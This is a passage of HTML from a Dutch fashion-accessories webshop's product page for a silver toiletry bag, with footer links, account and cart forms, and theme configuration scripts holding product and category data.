                        <div class="newsletter-sub">Blijf op de hoogte over onze nieuwe collecties</div>
            
            <form action="https://www.fashionfavorite.nl/account/newsletter/" method="post" id="form-newsletter" class="d-flex">
              <input type="hidden" name="key" value="6cee877b3bbf5cca22ec4d925a9a0ee6" />
                <input type="email" name="email" id="newsletter-email" value="" placeholder="E-mailadres" class="body-bg body-color flex-grow-1 " required />
              <button id="newsletter-button" class="button with-icon button-footer" type="submit">
                <span class="d-none d-sm-inline">Abonneer</span> <i class="icon-arrow-right"></i>
              </button>
            </form>
          </div>
        </div>
              </div>
    </div>
  </div>
  
  <div class="container footer py-5">
    <div class="row">
      
<!--         <div class="col-md-3 col-sm-6 company-info p-compact"> -->
      <div class="col-md-3">
                	<h4 class="footer-title">Fashion Favorite</h4>
                
                <div class="contact-description mt-1">Altijd de nieuwste fashion favorites!</div>
        
                <div class="footer-address mt-4 footer-contact-item">
          <i class="footer-contact-icon icon-location"></i>
          <div>
                    Nijverheidsstraat 3<br>
          6905 DL Zevenaar<br>
          Nederland
                    </div>
        </div>
        
                <div class="mt-4 footer-contact-item">
          <i class="footer-contact-icon icon-headset"></i>
          <a href="tel:085-0608165" class="c-inherit">085-0608165</a>
        </div>
      	        
                
                <div class="mt-4 footer-contact-item">
          <i class="icon-email footer-contact-icon"></i>
          <a href="/cdn-cgi/l/email-protection#650e09040b11000b160017130c0600250304160d0c0a0b0304130a170c11004b0b09" class="c-inherit"><span class="__cf_email__" data-cfemail="48232429263c2d263b2d3a3e212b2d082e293b202127262e293e273a213c2d662624">[email&#160;protected]</span></a>
        </div>
      	        
                <div class="mt-3">
          <strong>KVK nummer:</strong>
          86818945
        </div>
        
                <div class="mt-1">
          <strong>btw-nummer:</strong>
          NL864097232B01
        </div>
                </div>

        <div class="col-md-3 gray-border-bottom-lte-md pb-3 pb-md-0 mt-3 mt-md-0">
                    <h4 class="footer-title toggle-title toggle-title-md pt-3 pt-md-0">Categorieën</h4>
          <ul class="footer-links toggle-content toggle-content-md">
                        <li><a href="https://www.fashionfavorite.nl/sieraden/">Sieraden</a></li>
                        <li><a href="https://www.fashionfavorite.nl/horloges/">Horloges</a></li>
                        <li><a href="https://www.fashionfavorite.nl/tassen/">Tassen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/tas-accessoires/">Tas Accessoires</a></li>
                        <li><a href="https://www.fashionfavorite.nl/riemen/">Riemen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/brillen/">Brillen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/sjaals/">Sjaals</a></li>
                        <li><a href="https://www.fashionfavorite.nl/hoeden-mutsen/">Hoeden &amp; Mutsen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/haaraccessoires/">Haaraccessoires</a></li>
                        <li><a href="https://www.fashionfavorite.nl/beauty/">Beauty</a></li>
                        <li><a href="https://www.fashionfavorite.nl/reisaccessoires/">Reisaccessoires</a></li>
                        <li><a href="https://www.fashionfavorite.nl/regenjassen/">Regenjassen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/minimalistic/">Minimalistic</a></li>
                      </ul>
                  </div>

        <div class="col-md-3 mt-3 mt-md-0 gray-border-bottom-lte-md pb-3 pb-md-0">
          <h4 class="footer-title toggle-title toggle-title-md">Informatie</h4>
          <ul class="footer-links footer-block toggle-content toggle-content-md">
                        <li><a href="https://www.fashionfavorite.nl/service/about/" title="Over ons">Over ons</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/" title="Contact">Contact</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/payment-methods/" title="Betaalmethoden">Betaalmethoden</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/shipping-returns/" title="Verzenden &amp; Retourneren">Verzenden &amp; Retourneren</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/influencers/" title="Influencers">Influencers</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/garantie-klachten/" title="Garantie &amp; Klachten">Garantie &amp; Klachten</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/disclaimer/" title="Disclaimer">Disclaimer</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/privacy-policy/" title="Privacy Policy">Privacy Policy</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/general-terms-conditions/" title="Algemene voorwaarden">Algemene voorwaarden</a></li>
                      </ul>
        </div>

        <div class="col-md-3 mt-3 mt-md-0">
                    <h4 class="footer-title toggle-title toggle-title-md">Mijn account</h4>
          <ul class="footer-links toggle-content toggle-content-md">
            <li><a href="https://www.fashionfavorite.nl/account/information/" title="Account informatie">Account informatie</a></li>
            <li><a href="https://www.fashionfavorite.nl/account/orders/" title="Mijn bestellingen">Mijn bestellingen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/account/tickets/" title="Mijn tickets">Mijn tickets</a></li>
                        <li><a href="https://www.fashionfavorite.nl/account/wishlist/" title="Mijn verlanglijst">Mijn verlanglijst</a></li>
            <li><a href="https://www.fashionfavorite.nl/compare/" title="Vergelijk">Vergelijk</a></li>
                        <li><a href="https://www.fashionfavorite.nl/collection/" title="Alle producten">Alle producten</a></li>
          </ul>
                  </div>

      <div id="mobile-lang-footer" class="col-12 d-flex d-sm-none align-items-center mt-5">
        <span class="flag-icon flag-icon-nl flags-select-icon"></span>
        <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
            
<option lang="nl" title="Nederlands" data-url="https://www.fashionfavorite.nl/go/product/137583041" selected="selected">Nederlands</option>
        </select>
      </div>
      
      <div class="col-12 d-flex d-sm-none align-items-center mt-3">
        <span class="currency-select-icon">€</span>
        <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
                    <option data-url="https://www.fashionfavorite.nl/session/currency/eur/" selected="selected">EUR</option>
                  </select>
      </div>
      
      </div>
  </div>
        <div class="socials text-center p-3 gray-bg">
              <a href="https://www.facebook.com/fashionfavoritenl" target="_blank" class="social-icon social-fb"><i class="icon-facebook-letter"></i></a>
                                <a href="https://www.instagram.com/fashionfavoritenl" target="_blank" class="social-icon social-insta"><i class="icon-instagram"></i></a>
                    <a href="https://www.tiktok.com/@fashionfavorite" target="_blank" class="social-icon social-tiktok"><i class="icon-tiktok"></i></a>
                      </div>
    </footer>

<div class="p-4 gray-bg">
  
  <div class="d-flex align-items-center justify-content-center flex-wrap">
    <div class="footer-hallmarks d-flex mr-sm-1">
              <a href="https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472" target="_blank">
    		<img src="https://cdn.webshopapp.com/shops/306691/files/337844760/keurmerk.png" class="footer-hallmark-img" alt="" loading="lazy">
      </a>
        </div>
    
    
<div class="payment-icons ">
    
    
    	      <span title="iDEAL" class="payment-icon icon-payment-ideal"></span>
              	      <span title="Klarna Achteraf Betalen" class="payment-icon icon-payment-klarnapaylater"></span>
              	      <span title="Bancontact" class="payment-icon icon-payment-mistercash"></span>
              	      <span title="PayPal" class="payment-icon icon-payment-paypal"></span>
             
  
</div>
  </div>
  
  
<div class="copyright mt-2">
  <span>© Copyright 2026 Fashion Favorite</span><span> - Powered by   <a href="https://www.lightspeedhq.nl/" title="Lightspeed" target="_blank">Lightspeed</a>  
        -  <a href="https://www.dyvelopment.com/nl/lightspeed/design/" title="dyvelopment" target="_blank">Lightspeed design</a> by <a href="https://www.dyvelopment.com/nl/" title="dyvelopment" target="_blank" class="underlined">Dyvelopment</a>
      </span>
  </div>
  </div>
    
    <div id="dimmed" class="dimmed full"></div>
    <div class="dimmed flyout"></div>
    <div id="fancy-backdrop"></div>
    
    <div class="fancy-box hybrid fancy-locale-holder pos-body" id="fancy-language">
  <div class="fancy-locale">
    <strong>Kies uw taal</strong>

    <div class="codl-12 d-flex align-items-center mt-1">
      <span class="flag-icon flag-icon-nl flags-select-icon"></span>
      <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
          
<option lang="nl" title="Nederlands" data-url="https://www.fashionfavorite.nl/go/product/137583041" selected="selected">Nederlands</option>
      </select>
    </div>
    <strong class="d-block mt-3">Kies uw valuta</strong>

    <div class="codl-12 d-flex align-items-center mt-1">
      <span class="currency-select-icon">€</span>
      <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
                <option data-url="https://www.fashionfavorite.nl/session/currency/eur/" selected="selected">EUR</option>
              </select>
    </div>
  </div>
</div>

<div class="fancy-box hybrid fancy-account-holder text-left pos-body" id="fancy-account">
  <div class="fancy-account">

    <div class="x small d-block d-md-none close-fancy"></div>

    <div class="d-flex flex-column">

      <h4 class="fancy-box-top fancy-box-title">Mijn account</h4>

        <form action="https://www.fashionfavorite.nl/account/loginPost/" method="post" id="form_login" class="theme-form">
          <input type="hidden" name="key" value="6cee877b3bbf5cca22ec4d925a9a0ee6">

          <input type="email" name="email" placeholder="E-mailadres">
          <input type="password" name="password" placeholder="Wachtwoord" autocomplete="current-password">
                    
						<button type="submit" class="button w-100" value="1">Inloggen</button>
            <a class="forgot-pass d-block text-center fz-090 opacity-60 mt-1" href="https://www.fashionfavorite.nl/account/password/">Wachtwoord vergeten?</a>
          
                    
          <div class="custom-pagination text-center mt-2 pos-relative">
          	<div class="items">of</div>
          	<div><a href="https://www.fashionfavorite.nl/account/register/" class="button button-medium button-lined-soft mt-2">Een account aanmaken</a></div>
          </div>
        </form>
    </div>
  </div>
</div>

<div class="fancy-box hybrid text-left pos-body" id="fancy-cart">
  <div class="fancy-cart">
<!--     <div class="x small d-block d-md-none close-fancy"></div> -->

    <div class="contents d-flex flex-column">

      <h4 class="fancy-box-title">
        Recent toegevoegd
        
        <i class="icon-x-l close-fancy ml-3 d-block d-md-none"></i>
      </h4>

      <div class="cart-items-holder flex-grow-1 fancy-box-middle">      

        

        <div class="fancy-cart-total row mt-3 fz-110">
          <div class="col-6">
            <strong>Totaal incl. btw</strong>
          </div>
          <div class="col-6 text-right">
            <strong>0,00</strong>
          </div>
        </div>

        
      <div class="cart-proceed button-holder-vert mt-4">
        <a href="https://www.fashionfavorite.nl/cart/" class="button">Bekijk winkelwagen (0)</a>
                  <a href="https://www.fashionfavorite.nl/checkout/" class="button button-lined-soft d-block text-center">Doorgaan naar afrekenen <i class="icon-arrow-right valign-middle"></i></a>
              </div>
      </div>
    </div>
  </div>
</div>

<div id="fc-holder" class=" fc-pos-">
  
  <div id="fc-title" class="d-flex align-items-center">
    <span id="compare-count" class="mr-2 d-none">0</span>
    <h5 class="mr-4 flex-grow-1">Vergelijk</h5>
    <i class="icon-angle-down"></i>
  </div>
  
  <div id="fc-list" class="">
        
      <a href="https://www.fashionfavorite.nl/compare/" class="button button-small mt-3 d-block">
		    Start vergelijking <i class="icon-arrow-right"></i>
  	</a>
  </div>
</div>


<div class="fancy-modal p-3" id="fancy-write-review" data-type="modal">
	<div class="fancy-modal-inner p-4">
    <h4 class="d-flex">
      Beoordeel Fashion Favorite Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm
    	<i class="icon-x-l close-fancy pl-3 ml-auto"></i>
    </h4>
    
    <form action="https://www.fashionfavorite.nl/account/reviewPost/137583041/" method="post" id="form_add_review">
            <input type="hidden" name="key" value="6cee877b3bbf5cca22ec4d925a9a0ee6">

            <label for="score" class="mt-4">Score</label>
            <select class="fancy-select" name="score" id="score">
              <option value="1">1 Ster</option>
              <option value="2">2 Ster(ren)</option>
              <option value="3">3 Ster(ren)</option>
              <option value="4">4 Ster(ren)</option>
              <option value="5" selected>5 Ster(ren)</option>
            </select>
      
            <label for="review_name" class="mt-3">Naam</label>
            <input id="review_name" type="text" name="name" placeholder="Naam" class="theme-input">

      			            <label for="review_email" class="mt-3">E-mail</label>
            <input id="review_email" type="email" name="email" placeholder="E-mail" class="theme-input">
      			      
            <label for="review-textaea" class="mt-3">Beschrijving</label>
            <textarea id="review-textaea" class="theme-input" name="review" placeholder="Beoordelen" style="width:100%; height:150px;"></textarea>

            <button type="submit" class="button" value="1">Toevoegen</button>
    </form>
    
  </div>
</div>


<div id="quickshop-holder" class="fancy-modal quickshop-holder" data-type="modal">
  <div id="quickshop-modal" class="fancy-modal-inner">
    
    <i class="icon-x-l pos-absolute close-fancy offset-r-15"></i>
    
    <div id="qs-image-holder" class="left">
        <div id="swiper-quickimage" class="gray-overlay darker swiper-container product-image">
          <div class="swiper-wrapper">

          </div>
        </div>

      <div id="qs-swiper-prev" class="swiper-left"><i class="icon-angle-left"></i></div>
      <div id="qs-swiper-next" class="swiper-right"><i class="icon-angle-right"></i></div>
    </div>
    
    <div class="right productpage">
            <h1 id="qs-title"></h1>
      <div class="stock margin-top-5"></div>
      <div class="description margin-top-15"></div>

      <form id="qs-form" method="post" action="">
        <div id="qs-variants" class="margin-top">
          
        </div>
        
        <div class="d-flex align-items-center margin-top">
          <a href="#" class="button button-small button-lined-soft" id="qs-view-product"></a>
          <div id="qs-price-holder" class="flex-grow-1 text-right">
            
          </div>
        </div>

        <div class="d-flex mt-3">
          <div class="qty qty-large mr-3" data-type="single" data-id="qs-product">
            <input id="qs-quantity" type="number" inputmode="numeric" name="quantity" class="qty-input qty-fast" value="1" data-min="1">
            <i class="icon-angle-up qty-button qty-button-up" data-type="up"></i>
            <i class="icon-angle-down qty-button qty-button-down" data-type="down"></i>
          </div>
          
          <button type="submit" name="addtocart" class="fz-110 p-0 w-100 quick-cart button button-cta add-to-cart-button">
            <span class="button-content">
              <span class="button-text">Toevoegen aan winkelwagen</span>
              <span class="button-icon">
                <i class="px-3 icon-shopping-bag"></i>
              </span>
            </span>
          </button>
        </div>
      </form>
      
    </div>
  </div>
</div>

<div class="fancy-modal p-3" id="fancy-modal-cart" data-fancy-backdrop="always" data-type="modal">
	<div class="fancy-modal-inner p-2">
    <div class="success-bar">
      <div class="d-flex">
        <i class="icon-check icon-success-large mr-3"></i>
        <div class="flex-grow-1 pr-3 lh-1">
      		<h5 class="bold">Dit artikel is toegevoegd aan uw winkel wagen!</h5>
      		<div id="fm-cart-product-title" class="fz-120 mt-1 mb-1"></div>
                    <div id="fm-cart-price"></div>
                  </div>
        <div class="nowrap">
          <a href="https://www.fashionfavorite.nl/cart/" class="button with-icon">Doorgaan naar afrekenen <i class="icon-arrow-right"></i></a>
          <a href="#" class="d-block mt-1 close-fancy fz-110">Ga verder met winkelen</a>
        </div>
      </div>
    </div>
    <div class="d-flex p-4">
      <div id="fm-cart-image">
        
      </div>
      <div id="fm-cart-related" class="flex-grow-1">
        
      </div>
    </div>
<!--     <div id="fm-cart-bottom-grid" class="row p-4">
      
    </div> -->
  </div>
</div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>


  	theme.pageData.product = {"id":137583041,"vid":272119630,"image":411363995,"brand":{"id":4007746,"image":336468217,"url":"brands\/fashion-favorite","title":"Fashion Favorite","count":1575,"feat":true},"code":"A109E-T","ean":"8720604228731","sku":"TOIGEO","score":0,"price":{"price":13.95,"price_incl":13.95,"price_excl":11.5289,"price_old":0,"price_old_incl":0,"price_old_excl":0},"price_cost":"hidden","weight":0,"volume":0,"colli":0,"size":{"x":0,"y":0,"z":0},"unit":false,"tax":0.21,"url":"toilettas-geometric-zilver.html","title":"Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm","fulltitle":"Fashion Favorite Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm","variant":"","description":"Een dubbellaagse toilettas die voldoende ruimte biedt voor al jouw make up spullen. Het bovenste vak kun je gebruiken om je potjes in op te bergen en in het ruime vak eronder heb je genoeg plaats voor bijv. kwasten, lippenstift en shampoo.","stock":{"available":true,"on_stock":true,"track":true,"allow_outofstock_sale":false,"level":27,"minimum":1,"maximum":27,"delivery":{"title":"Voor 15.00 uur besteld = vandaag verzonden"}},"shorttitle":"Toilettas \/ Make Up Tas - Geometric Zilver","content":"<p>Een dubbellaagse toilettas die voldoende ruimte biedt voor al jouw make up spullen. Het beschikt over twee compartimenten. Het bovenste vak kun je gebruiken om je potjes in op te bergen en in het ruime vak eronder heb je genoeg plaats voor bijv. kwasten, lippenstift en shampoo. Beide vakken zijn af te sluiten met een rits.<br \/><br \/>De toilettas is beschikbaar in 3 kleuren!<br \/><br \/>Materiaal: PU leer \/ polyester<br \/>Afmeting: 23,5 x 16,5 x 14 cm<br \/>Waterafstotend<\/p>","tags":[],"specs":false,"custom":false,"options":false,"matrix":false,"variants":false,"discounts":[],"discount_rules":false,"bundles":[],"images":["411363995","411295435","411358347","411358429","411358514"],"related":{"137583001":{"id":137583001,"vid":272119551,"image":411358094,"brand":{"id":4007746,"image":336468217,"url":"brands\/fashion-favorite","title":"Fashion Favorite","count":1575,"feat":true},"code":"A109D-T","ean":"8720604228748","sku":"TOIGEO","score":0,"price":{"price":13.95,"price_incl":13.95,"price_excl":11.5289,"price_old":0,"price_old_incl":0,"price_old_excl":0},"available":true,"unit":false,"url":"toilettas-geometric-groen.html","title":"Toilettas \/ Make Up Tas - Geometric Groen","fulltitle":"Fashion Favorite Toilettas \/ Make Up Tas - Geometric Groen","variant":"Default","description":"Een dubbellaagse toilettas die voldoende ruimte biedt voor al jouw make up spullen. Het bovenste vak kun je gebruiken om je potjes in op te bergen en in het ruime vak eronder heb je genoeg plaats voor bijv. kwasten, lippenstift en shampoo.","data_01":"group_by:sku"},"137583067":{"id":137583067,"vid":272119680,"image":411365635,"brand":{"id":4007746,"image":336468217,"url":"brands\/fashion-favorite","title":"Fashion Favorite","count":1575,"feat":true},"code":"A109F-T","ean":"8720604228762","sku":"TOIGEO","score":0,"price":{"price":13.95,"price_incl":13.95,"price_excl":11.5289,"price_old":0,"price_old_incl":0,"price_old_excl":0},"available":true,"unit":false,"url":"toilettas-marmer-zwart.html","title":"Toilettas \/ Make Up Tas - Marmer Zwart","fulltitle":"Fashion Favorite Toilettas \/ Make Up Tas - Marmer Zwart","variant":"Default","description":"Een dubbellaagse toilettas die voldoende ruimte biedt voor al jouw make up spullen. Het bovenste vak kun je gebruiken om je potjes in op te bergen en in het ruime vak eronder heb je genoeg plaats voor bijv. kwasten, lippenstift en shampoo.","data_01":"group_by:sku"},"137583082":{"id":137583082,"vid":272119728,"image":411365892,"brand":{"id":4007746,"image":336468217,"url":"brands\/fashion-favorite","title":"Fashion Favorite","count":1575,"feat":true},"code":"A109G-T","ean":"8720604228755","sku":"TOIGEO","score":0,"price":{"price":13.95,"price_incl":13.95,"price_excl":11.5289,"price_old":0,"price_old_incl":0,"price_old_excl":0},"available":true,"unit":false,"url":"toilettas-marmer-wit.html","title":"Toilettas \/ Make Up Tas - Marmer Wit","fulltitle":"Fashion Favorite Toilettas \/ Make Up Tas - Marmer Wit","variant":"Default","description":"Een dubbellaagse toilettas die voldoende ruimte biedt voor al jouw make up spullen. Het bovenste vak kun je gebruiken om je potjes in op te bergen en in het ruime vak eronder heb je genoeg plaats voor bijv. kwasten, lippenstift en shampoo.","data_01":"group_by:sku"}},"reviews":false,"categories":{"11805915":{"id":11805915,"parent":0,"path":["11805915"],"depth":1,"image":452669969,"type":"category","url":"tassen","title":"Tassen","description":"Fashion Favorite heeft een leuk en ruim aanbod aan tassen of accessoires om jou tas op te vrolijken! Op deze manier zit er voor iedereen wel wat leuks tussen! ","count":315},"11805921":{"id":11805921,"parent":11805915,"path":["11805921","11805915"],"depth":2,"image":422789750,"type":"category","url":"tassen\/toilettassen","title":"Toilettassen","description":"Ontdek vandaag nog onze collectie toilettassen en reis in stijl met Fashion Favorite!","count":77},"11806155":{"id":11806155,"parent":11806151,"path":["11806155","11806151"],"depth":2,"image":427363923,"type":"category","url":"beauty\/toilettassen","title":"Toilettassen","description":"Maak je klaar om te reizen in stijl met onze collectie toilettassen. Of je nu op vakantie gaat, een weekendje weg bent of gewoon je dagelijkse routine volgt, voor elk moment hebben wij de perfecte toilettas!","count":77},"11806151":{"id":11806151,"parent":0,"path":["11806151"],"depth":1,"image":452670099,"type":"category","url":"beauty","title":"Beauty","description":"Naast onze sieraden en accessoires hebben wij ook super leuke beauty items in ons assortiment. Selfcare is erg belangrijk. Shop daarom nu snel al onze leuke beauty items!","count":149}},"quantity":1,"data_01":"group_by:sku","data_02":"","data_03":"","metafields":{"meta_description_nl":"Een dubbellaagse toilettas die voldoende ruimte biedt voor al jouw make up spullen. Het bovenste vak kun je gebruiken om je potjes in op te bergen en in het ...","meta_keywords_nl":"toilettas","meta_title_nl":"Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm"},"canonical":false,"matrix_non_exists":false};
  	theme.pageData.collection = false;
  	theme.pageData.index = false  
	 	theme.checkout = false;
	  
  theme.settings = {
    reviewsEnabled: true,
    live_search_enabled: true,
    notification_enabled: false,
    notification_name: 'demo_notification',
    freeShippingEnabled: false,
    quickShopEnabled: true,
    quickorder_enabled: true,
    product_block_white: false,
    sliderTimeout: 5000,
    slidesActive: 2,
    variantBlocksEnabled: false,
    hoverSecondImageEnabled: true,
    navbarDimBg: false,
    navigation_mode: 'button',
    navbar_sticky: true,
    navbar_sub_brands: false,
    vertical_nav_type: 'mega',
    home_categories_type: 'circles',
    boxed_product_grid_blocks_with_border: false,
    show_product_brands: false,
    show_product_description: false,
    enable_auto_related_products: true,
    showProductBrandInGrid: false,
    showProductReviewsInGrid: false,
    showProductFullTitle: false,
    productGridTextAlign: 'left',
    shadowOnHover: true,
    product_mouseover_zoom: false,
    collection_pagination_mode: 'live',
    collection_subcats_carousel_navigation: true,
    logo: 'https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753',
		logoMobile: false,
    mobile_nav_main_images_enabled: false,
    mobile_nav_sub_header_enabled: false,
    mobile_nav_click_toggle_sub_enabled: true,
    subheader_usp_default_amount: 3,
    dealDisableExpiredSale: false,
    keep_stock: true,
    product_grid_stock_type: 'stock',
  	filters_position: '',
    yotpo_id: '',
    cart_icon: 'shopping-bag',
    live_add_to_cart: true,
    enable_cart_flyout: true,
    enable_cart_quick_checkout: true,
    productgrid_enable_reviews: false,
    //productgrid_enable_colors: true,
    grid_second_image_hover: true,
    dyapps_collection_swatches_enabled: false,
    show_amount_of_products_on_productpage: false,
    show_delivery_time: 'product',
    delivery_time_text: 'Order before 22:00 for same day shipping!',
    promo_product_a_image_size: 'cover',
    promo_product_b_image_size: 'cover',
    b2b_enabled: false,
    b2b_default_pricing: 'incl',
    vat_switcher_enabled: false,
    dyapps_addons_enabled: true,
    dyapps_advanced_variants: true,
    blog_tag_carousel_enabled: true,
    product_hide_delivery_outofstock: false
  };

  theme.images = {
    ratio: 'square',
    imageSize: '325x325x2',
    thumbSize: '65x65x2',
    imgHeight: '325',
    imgWidth: '325',
    placeholder: 'https://cdn.webshopapp.com/shops/306691/themes/184660/assets/placeholder-square.svg?20251127153731',
    placeholderSquare: 'https://cdn.webshopapp.com/shops/306691/themes/184660/assets/placeholder-square.svg?20251127153731'
  }

  theme.shop = {
    id: 306691,
    domain: 'https://www.fashionfavorite.nl/',
    currentLang: 'Nederlands',
    currency: {
      symbol: '€',
      title: 'eur',
      code: 'EUR',
      ratio: 1.000000
    },
    b2b: false,
    show_demobar: false,
    pageKey: '6cee877b3bbf5cca22ec4d925a9a0ee6',
    serverTime: 'Jan 28, 2026 00:00:51 +0100',
    getServerTime: function getServerTime()
    {
      return new Date(theme.shop.serverTime);
    },
    template: 'pages/product.rain',
    legalMode: 'normal',
    pricePerUnit: true,
    checkout: {
      stayOnPage: true,
    },
    breadcrumb:
		{
      title: '',
    },
    ssl: true,
    cart_redirect_back: true,
    wish_list: true
  };
                                              
	theme.page = {
    compare_amount: 0,
    account: false,
  };

  theme.url = {
    shop: 'https://www.fashionfavorite.nl/',
    domain: 'https://www.fashionfavorite.nl/',
    static: 'https://static.webshopapp.com/shops/306691/',
    search: 'https://www.fashionfavorite.nl/search/',
    cart: 'https://www.fashionfavorite.nl/cart/',
    checkout: 'https://www.fashionfavorite.nl/checkout/',
    compare: 'https://www.fashionfavorite.nl/compare/add/',
    //addToCart: 'https://www.fashionfavorite.nl/cart/add/',
    addToCart: 'https://www.fashionfavorite.nl/cart/add/',
    gotoProduct: 'https://www.fashionfavorite.nl/go/product/',
  };
                               
	  theme.collection = false;
  
  theme.text = {
    viewAll: 'Bekijk alles',
    continueShopping: 'Ga verder met winkelen',
    proceedToCheckout: 'Doorgaan naar afrekenen',
    viewProduct: 'Bekijk product',
    addToCart: 'Toevoegen aan winkelwagen',
    noInformationFound: 'Geen informatie gevonden',
    view: 'Bekijken',
    moreInfo: 'Meer info',
    checkout: 'Bestellen',
    close: 'Sluiten',
    navigation: 'Navigatie',
    inStock: 'Op voorraad',
    outOfStock: 'Niet op voorraad',
    soldOut: 'Uitverkocht',
    freeShipping: '',
    amountToFreeShipping: '',
    amountToFreeShippingValue: parseFloat(0),
    backorder: 'Backorder',
    search: 'Zoeken',
    tax: 'Incl. btw',
    exclShipping: 'Excl. <a href="https://www.fashionfavorite.nl/service/shipping-returns/" target="_blank">Verzendkosten</a>',
    customizeProduct: 'Product aanpassen',
    expired: 'Expired',
    dealExpired: 'Actie verlopen',
    compare: 'Vergelijk',
    wishlist: 'Verlanglijst',
    cart: 'Winkelwagen',
    wasAddedToCart: '_PLACEHOLDER_ is toegevoegd aan uw winkelwagen.',
    thisProductHasBeenAddedToYourCart: 'Dit artikel is toegevoegd aan uw winkel wagen!',
    remaining: 'Resterend',
    SRP: 'AVP',
    inclVAT: 'Incl. btw',
    exclVAT: 'Excl. btw',
    unitPrice: 'Stukprijs',
    lastUpdated: 'Laatst bijgewerkt',
    onlinePricesMayDiffer: 'Prijzen online en in de winkel kunnen verschillen',
    countdown: {
      labels: ['Years', 'Months ', 'Weeks', 'Dagen', 'Uur', 'Minuten', 'Seconden'],
      labels1: ['Jaar', 'Maand ', 'Week', 'Dag', 'Hour', 'Minute', 'Second'],
    },
    chooseLanguage: 'Kies uw taal',
    chooseCurrency: 'Kies uw valuta',
    loginOrMyAccount: 'Inloggen',
    validFor: 'Geldig voor',
    apply: 'Toepassen',
    pts: 'punten',
  }
  
    
  theme.navigation = [
      { "title": "Home", "type": "home", "url": "https://www.fashionfavorite.nl/", "subs": [] },
      
              	{ "id": "10263584", "active": false, "type": "category", "title" : "Sieraden", "url": "https://www.fashionfavorite.nl/sieraden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452669961/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452669961/340x200x1/image.jpg", "subs": [        	{ "id": "10249937", "active": false, "type": "category", "title" : "Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452671021/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452671021/340x200x1/image.jpg", "subs": [        	{ "id": "11823337", "active": false, "type": "category", "title" : "Oorbellen Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11823340", "active": false, "type": "category", "title" : "Oorbellen Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "10267921", "active": false, "type": "category", "title" : "Oorringen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/", "thumb": "", "image": "", "subs": [        	{ "id": "11810057", "active": false, "type": "category", "title" : "Oorringen Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/oorringen-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11810060", "active": false, "type": "category", "title" : "Oorringen Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/oorringen-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11810155", "active": false, "type": "category", "title" : "Oorringen Rosekleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/oorringen-rosekleurig/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10267919", "active": false, "type": "category", "title" : "Oorhangers", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/", "thumb": "", "image": "", "subs": [        	{ "id": "11806171", "active": false, "type": "category", "title" : "Oorhangers Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/oorhangers-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11806314", "active": false, "type": "category", "title" : "Oorhangers Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/oorhangers-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10267918", "active": false, "type": "category", "title" : "Oorknopjes", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422808052/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422808052/340x200x1/image.jpg", "subs": [        	{ "id": "11811158", "active": false, "type": "category", "title" : "Oorknopjes Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/oorknopjes-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11811160", "active": false, "type": "category", "title" : "Oorknopjes Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/oorknopjes-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
